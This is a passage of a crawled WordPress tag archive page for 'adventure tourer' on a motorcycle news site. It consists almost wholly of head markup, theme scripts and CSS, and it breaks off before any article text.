

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/tag/adventure-tourer/
body_size: 16912
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>adventure tourer Archives - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/tag/adventure-tourer/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="adventure tourer Archives - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/tag/adventure-tourer/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="adventure tourer Archives - Motorcyclediaries" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/tag/adventure-tourer/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; adventure tourer Tag Feed" href="https://www.motorcyclediaries.in/tag/adventure-tourer/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"538555cdb4","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"538555cdb4","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/tags/5608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="220980151274654" />
					<meta property="ia:markup_url" content="https://www.motorcyclediaries.in/bike-news/suzuki-bikes/2019-suzuki-v-storm-650-launched/?ia_markup=1" />
			<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/tag/adventure-tourer/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="57903af20c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
